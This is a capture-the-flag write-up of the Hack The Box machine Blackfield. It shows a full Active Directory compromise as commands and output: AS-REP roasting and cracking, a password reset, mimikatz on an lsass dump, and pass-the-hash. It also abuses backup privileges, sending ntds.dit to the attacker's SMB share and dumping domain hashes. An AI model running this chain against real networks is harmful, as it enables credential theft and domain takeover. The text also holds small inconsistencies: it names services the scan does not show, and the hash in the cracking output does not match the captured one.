Hack The Box - Blackfield Writeup

Blackfield is a hard windows box by aas.
Overview
The box starts with smb-enumeration, where get a list of usernames. Using these users, we get the hash of the support user from Kerberos using GetNPUsers.py. Next, we crack the hash and enumerate the domain using Bloodhound. This shows us that we are able to change the password of another user. We then get access to an old version an lsass dump, which we use to get the NTLM hash of the user. Using the hash, we can login as read user.txt.
In order to get root, we exploit the Backup&Restore privileges, by backup up the system hive and ntds.dit. After getting both files, we can use secretsdump.py to get the administrator hash, login using evil-winrm and read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.192
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-04 10:47 CEST
Nmap scan report for 10.10.10.192
Host is up (0.045s latency).
Not shown: 993 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-10-04 15:47:56Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
Host script results:
|_clock-skew: 6h59m58s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-10-04T15:50:16
|_ start_date: N/A
Enumeration
We have quite a few ports open. However, FTP (21), HTTP (80) and NFS (2049) seem the most interesting. Nmap tells us that anonymous FTP-access is allowed, so let us start our enumeration here.
SMB - Port 445
Let us start our enumeration with SMB. We can try to list shares as a guest (anonymous) user.
root@darkness:~# smbmap -H 10.10.10.192 -u 'Anonymous'
[+] Guest session IP: 10.10.10.192:445 Name: 10.10.10.192
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic NO ACCESS Forensic / Audit share.
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
profiles$ READ ONLY
SYSVOL NO ACCESS Logon server share
Seems like we have read access to the profiles$ share. Let mount the share and see what is in there.
root@darkness:~# mkdir /mnt/Blackfield;mount -o user=Anonymous -t cifs //10.10.10.192/profiles$ /mnt/BlackfieldPassword for Anonymous@//10.10.10.192/profiles$:
root@darkness:/mnt/Blackfield# ls -l
total 0
drwxr-xr-x 2 root root 0 Jun 3 18:47 AAlleni
drwxr-xr-x 2 root root 0 Jun 3 18:47 ABarteski
drwxr-xr-x 2 root root 0 Jun 3 18:47 ABekesz
drwxr-xr-x 2 root root 0 Jun 3 18:47 ABenzies
drwxr-xr-x 2 root root 0 Jun 3 18:47 ABiemiller
drwxr-xr-x 2 root root 0 Jun 3 18:47 AChampken
drwxr-xr-x 2 root root 0 Jun 3 18:47 ACheretei
drwxr-xr-x 2 root root 0 Jun 3 18:47 ACsonaki
drwxr-xr-x 2 root root 0 Jun 3 18:47 AHigchens
drwxr-xr-x 2 root root 0 Jun 3 18:47 AJaquemai
drwxr-xr-x 2 root root 0 Jun 3 18:47 AKlado
drwxr-xr-x 2 root root 0 Jun 3 18:47 AKoffenburger
drwxr-xr-x 2 root root 0 Jun 3 18:47 AKollolli
drwxr-xr-x 2 root root 0 Jun 3 18:47 AKruppe
drwxr-xr-x 2 root root 0 Jun 3 18:47 AKubale
[...]
Seems like the profiles share contains a lot of different usernames. Let us save all theses usernames to a file for later usage.
root@darkness:~# ls /mnt/Blackfield/ > users.txt
root@darkness:~# wc -l users.txt
314 users.txt
We now have 314 possible users, which may exist on this box.
Kerberos - Port 88
Let us use these usernames on Kerberos using Impacket’s GetNPUsers.py script.
root@darkness:~# GetNPUsers.py -usersfile users.txt -dc-ip 10.10.10.192 blackfield.local/ \
| grep -v "Client not found in Kerberos database"
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$support@BLACKFIELD.LOCAL:5443de7d6b3db1b046224522b3e3c34c$236b8c3a1cf215c5de8b64e8493d0fc3090096170a6fda707bf6fa81239623caa94097f937486a1ba1c1a48696d0c251e1f2d3eddbbbba80b83c02d52ccc591204c6f54ce6bdcceb0c53b34a205d0558021007747d47225f234d0b2dc5b29a4fb9ed7b0dbf3fcaa9f06a4d1ee83b18aad310bfe8c4630565ba1f27596d8d263b4c55b74f7317b30d559c474636c273f41ab8d33143e60054046e83f2d50995b300d1d38df786a1a49a4363f02fccb6674f2293e7bb3cb0e3c30a0f67a1090dd5ba440287401324a70c418bdf62510e06ee60130b724f3598094ebeeb60fdf4e5ddff55ae7bb43f5042df57c30099697ee906ef8a
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
We get the hash for the user support@BLACKFIELD.LOCAL. Let us use hashcat to crack the hash.
hashcat64.exe -m 18200 hashes\blackfield.hash wl\rockyou.txt
hashcat (v5.1.0) starting...
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
OpenCL Platform #1: NVIDIA Corporation
======================================
* Device #1: GeForce GTX 1070, 2048/8192 MB allocatable, 15MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Dictionary cache hit:
* Filename..: wl\rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Approaching final keyspace - workload adjusted.
$krb5asrep$23$support@BLACKFIELD.LOCAL:13176c7b34c115ff5fa6363c22d5189c$eede10e66163a91892e1b753aec8db6376129ed6062f6ee78a7676bbec9d8279fd621b2443b0d1a06fa440c8aec08d2b0a199bf7eac5cb8332b51a221421998edb2cc4bf1d587433675d72bb34caeb31f90a9db76c3f1740498ff326b6059700616e6a26ca897eb0e2cbfec1623f3b9de6db09ed16e2b32143edbdfbba34037573b66d988c56ce0cbb501741fd2815fa69404619e9115d285bf5b0e4b63980f7232e4a33648442441c65f00daab753ffda08f7dc03a1deb45aa789f95433b6823c76ace79ca128f455c0b5a29de19f5b78a4e9d26e1bd60e9e158c8f24a9fa2b3aacdf8c02da2274877cab14213552fef1c1890e:#00^BlackKnight
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$support@BLACKFIELD.LOCAL:13176c7b34c1...c1890e
Time.Started.....: Sun Oct 04 11:00:55 2020 (3 secs)
Time.Estimated...: Sun Oct 04 11:00:58 2020 (0 secs)
Guess.Base.......: File (wl\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 6657.2 kH/s (7.14ms) @ Accel:512 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14254080/14344385 (99.37%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $HEX[30313030363636] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Temp: 49c Fan: 0% Util: 21% Core:1797MHz Mem:4104MHz Bus:16
Started: Sun Oct 04 11:00:45 2020
Stopped: Sun Oct 04 11:00:58 2020
We successfully crack the hash of the support user with the password #00^BlackKnight.
Bloodhound-Enumeration
Now that we have credentials for the support account, let us enumerate the Windows-Domain using Bloodhound. I will be using Bloodhound-Python, as
root@darkness:~# bloodhound-python -u support -p '#00^BlackKnight' -c All -d blackfield.local -ns 10.10.10.192
INFO: Found AD domain: blackfield.local
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 18 computers
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Found 315 users
INFO: Connecting to GC LDAP server: dc01.blackfield.local
INFO: Found 51 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.BLACKFIELD.local
INFO: Done in 00M 10S
root@darkness:~# ls *.json
computers.json domains.json groups.json users.json
Looking at our owned support@blackfield.local account, we can filter for connection to other users. Let us check our relation to the audit2020@blackfield.local user.

Seems like support is allowed to change the password of the audito2020 account.
Changing password via RPC
We can now use net rpc password to change the password of audit2020.
root@darkness:~# net rpc password audit2020 -U support -S 10.10.10.192
Enter new password for audit2020: P@ssw0rd
Enter WORKGROUP\support password: #00^BlackKnight
Now that we have changed the user’s password, let us enumerate furhter.
SMB (Authenticated) - Port 445
Let us check SMB and see if we have any newly accessible folders.
root@darkness:~# smbmap -H 10.10.10.192 -u audit2020 -d Blackfield.local -p 'P@ssw0rd'
[+] IP: 10.10.10.192:445 Name: blackfield.local
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic READ ONLY Forensic / Audit share.
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
profiles$ READ ONLY
SYSVOL READ ONLY Logon server share
Seems like we have access to the forensic share!
root@darkness:~# umount /mnt/Blackfield; mount -o user=audit2020 -t cifs //10.10.10.192/forensic /mnt/Blackfield
Password for audit2020@//10.10.10.192/forensic: ********
root@darkness:/mnt/Blackfield# ls -alh
total 8.0K
drwxr-xr-x 2 root root 4.0K Feb 23 2020 .
drwxr-xr-x 4 root root 4.0K Oct 4 10:52 ..
drwxr-xr-x 2 root root 0 Feb 23 2020 commands_output
drwxr-xr-x 2 root root 0 May 28 22:28 memory_analysis
drwxr-xr-x 2 root root 0 Feb 23 2020 tools
root@darkness:/mnt/Blackfield# ls -alh memory_analysis/
total 495M
drwxr-xr-x 2 root root 0 May 28 22:28 .
drwxr-xr-x 2 root root 4.0K Feb 23 2020 ..
-rwxr-xr-x 1 root root 37M May 28 22:25 conhost.zip
-rwxr-xr-x 1 root root 24M May 28 22:25 ctfmon.zip
-rwxr-xr-x 1 root root 23M May 28 22:25 dfsrs.zip
-rwxr-xr-x 1 root root 18M May 28 22:26 dllhost.zip
-rwxr-xr-x 1 root root 8.5M May 28 22:26 ismserv.zip
-rwxr-xr-x 1 root root 40M May 28 22:25 lsass.zip
[...]
We have a lsass.zip file! Let us use mimikatz to read the lsass file.
Reading lsass using mimikatz
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Apr 6 2014 22:02:03)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' https://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 13 modules * * */
mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 406458 (00000000:000633ba)
Session : Interactive from 2
User Name : svc_backup
Domain : BLACKFIELD
Logon Server : DC01
Logon Time : 23/02/2020 20:00:03
SID : S-1-5-21-4194615774-2175524697-3563712290-1413
msv :
[00000003] Primary
* Username : svc_backup
* Domain : BLACKFIELD
* NTLM : 9658d1d1dcd9250115e2205d9f48400d
* SHA1 : 463c13a9a31fc3252c68ba0a44f0221626a33e5c
* DPAPI : a03cd8e9d30171f3cfe8caad92fef621
tspkg :
wdigest :
* Username : svc_backup
* Domain : BLACKFIELD
* Password : (null)
kerberos :
* Username : svc_backup
* Domain : BLACKFIELD.LOCAL
* Password : (null)
ssp :
credman :
[...]
We now have the NTLM hash of the user svc_backup, which allows us to login using PTH.
Getting a shell as user using Pass-The-Hash
We can use evil-winrm to get a shell by supply the NTLM hash of the user.
root@darkness:~# evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents>
We get a shell as svc_backup and can now read user.txt.
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> type user.txt
dec92***************************
Privesc
Now that we have a shell as svc_backup, let us enumerate the system to find a way to get to root.
Enumeration as svc_backup
Let us check out the privileges of the user first.
*Evil-WinRM* PS C:\Users\svc_backup> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
Seems like we have the SeBackupPrivilege and SeRestorePrivilege, which gives us arbitrary read access. I have found a nice presentation talking about different privesc techniques.
Backup of the admin’s desktop
*Evil-WinRM* PS C:\tmp> robocopy C:\Users\Administrator\Desktop . /b ------------------------------------------------------------------------------- ROBOCOPY :: Robust File Copy for Windows -------------------------------------------------------------------------------
Started : Sunday, October 4, 2020 10:33:23 AM
Source : C:\Users\Administrator\Desktop\
Dest : C:\tmp\
Files : *.*
Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
3 C:\Users\Administrator\Desktop\
New File 282 desktop.ini
0%
100%
New File 447 notes.txt
0%
100%
New File 32 root.txt
2020/10/04 10:33:23 ERROR 5 (0x00000005) Copying File C:\Users\Administrator\Desktop\root.txt
Access is denied.
*Evil-WinRM* PS C:\tmp> dir
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2020 4:36 PM 447 notes.txt
Seems like we have been able to copy one file of the desktop: notes.txt.
Let us have a look at it…
*Evil-WinRM* PS C:\tmp> type notes.txt
Mates,
After the domain compromise and computer forensic last week, auditors advised us to:
- change every passwords -- Done.
- change krbtgt password twice -- Done.
- disable auditors account (audit2020) -- KO.
- use nominative domain admin accounts instead of this one -- KO.
We will probably have to backup & restore things later.
- Mike.
PS: Because the audit report is sensitive, I have encrypted it on the desktop (root.txt)
The note does not contain interesting information, but instead explains why we have the backup and restore privileges.
Backup of system.hive and ntds.dit
With the backup and restore privileges, we can now backup the system hive and ntds.dit to get access to the password hashes of all domain-users.
Let us backup the system hive first.
*Evil-WinRM* PS C:\tmp> reg save HKLM\SYSTEM c:\tmp\system.hive
The operation completed successfully.
We can now copy the system hive to our machine.
Next let us backup the ntds.dit file. For this we need to setup a smb-server and then use wbadmin to backup the file. Then we can restore it without the file-permissions to get read-access to it.
root@darkness:~# docker run -it -p 139:139 -p 445:445 -d dperson/samba -p -s "share;/mnt/smb;yes;no;yes"
Now let us start the backup-process.
*Evil-WinRM* PS C:\tmp> wbadmin start backup -backupTarget:\\10.10.14.15\share\ -include:C:\windows\ntds\ntds.dit -quiet
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Note: The backed up data cannot be securely protected at this destination.
Backups stored on a remote shared folder might be accessible by other
people on the network. You should only save your backups to a location
where you trust the other users who have access to the location or on a
network that has additional security precautions in place.
Retrieving volume information...
This will back up (C:) (Selected Files) to \\10.10.14.15\share\.
The backup operation to \\10.10.14.15\share\ is starting.
Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Scanning the file system...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Found (4) files.
Scanning the file system...
Creating a backup of volume (C:), copied (100%).
Summary of the backup operation:
------------------
The backup operation successfully completed.
The backup of volume (C:) completed successfully.
Log of files successfully backed up:
C:\Windows\Logs\WindowsServerBackup\Backup-04-10-2020_17-48-38.log
Let us quickly connect to our container and see what the backup looks like on the smb-server.
root@darkness:~# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
e2ca224b5a44 dperson/samba "/sbin/tini -- /usr/…" 8 minutes ago Up 8 minutes (healthy) 0.0.0.0:139->139/tcp, 137-138/udp, 0.0.0.0:445->445/tcp festive_brahmagupta
root@darkness:~# docker exec -it e2ca224b5a44 bash
bash-5.0# ls -alh /mnt/smb/
total 20K
drwxrwxr-x 4 smbuser smb 4.0K Oct 4 10:48 .
drwxr-xr-x 1 root root 4.0K Oct 4 10:41 ..
drwxrwxr-x 3 smbuser smb 4.0K Oct 4 10:50 .deleted
drwxrwxr-x 3 smbuser smb 4.0K Oct 4 10:48 WindowsImageBackup
bash-5.0# ls -alh /mnt/smb/WindowsImageBackup/DC01/
total 48K
drwxrwxr-x 5 smbuser smb 4.0K Oct 4 10:50 .
drwxrwxr-x 3 smbuser smb 4.0K Oct 4 10:48 ..
drwxrwxr-x 2 smbuser smb 4.0K Oct 4 10:50 Backup 2020-10-04 174838
drwxrwxr-x 2 smbuser smb 4.0K Oct 4 10:50 Catalog
-rwxrwxr-x 1 smbuser smb 16 Oct 4 10:48 MediaId
drwxrwxr-x 2 smbuser smb 4.0K Oct 4 10:50 SPPMetadataCache
The backup is stored at WindowsImageBackup/DC01/Backup 2020-10-04 174838.
Let us restore the ntds.dit file now. For this we have to check for available backups:
*Evil-WinRM* PS C:\tmp> wbadmin get versions
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Backup time: 10/4/2020 10:48 AM
Backup location: Network Share labeled \\10.10.14.15\share\
Version identifier: 10/04/2020-17:48
Can recover: Volume(s), File(s)
We can now use the backup to recover the file.
*Evil-WinRM* PS C:\tmp> wbadmin start recovery -version:10/04/2020-17:48 -itemtype:file -items:c:\windows\ntds\ntds.dit -recoverytarget:C:\tmp\ -notrestoreacl -quiet
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Retrieving volume information...
You have chosen to recover the file(s) c:\windows\ntds\ntds.dit from the
backup created on 10/4/2020 10:48 AM to C:\tmp\.
Preparing to recover files...
Running the recovery operation for c:\windows\ntds\ntds.dit, copied (9%).
Currently recovering c:\windows\ntds\ntds.dit.
Running the recovery operation for c:\windows\ntds\ntds.dit, copied (59%).
Currently recovering c:\windows\ntds\ntds.dit.
Successfully recovered c:\windows\ntds\ntds.dit to C:\tmp\.
The recovery operation completed.
Summary of the recovery operation:
--------------------
Recovery of c:\windows\ntds\ntds.dit to C:\tmp\ successfully completed.
Total bytes recovered: 18.00 MB
Total files recovered: 1
Total files failed: 0
Log of files successfully recovered:
C:\Windows\Logs\WindowsServerBackup\FileRestore-04-10-2020_17-56-02.log
*Evil-WinRM* PS C:\tmp> dir
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/4/2020 10:48 AM 18874368 ntds.dit
We can now use evil-winrm to download the file.
*Evil-WinRM* PS C:\tmp> download ntds.dit
Info: Downloading C:\tmp\ntds.dit to ntds.dit
Getting hashes using secretsdump
Now that we have dumped both system.hive and ntds.dit, we can get the hashes of the users using Impacket-Secretsdump.
impacket-secretsdump -ntds ntds.dit -system system.hive LOCAL -hashes L
MHASH:NTHASH -outputfile extracted.txt
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:65557f7ad03ac340a7eb12b9462f80d6:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:c95ac94a048e7c29ac4b4320d7c9d3b5:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
[...]
We have successfully extracted the admin hash: Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee::: and can now login using evil-winrm.
Getting shell as administrator
root@darkness:~# evil-winrm -i 10.10.10.192 -u administrator -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
We successfully login as administrator and can read root.txt.
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
4375a***************************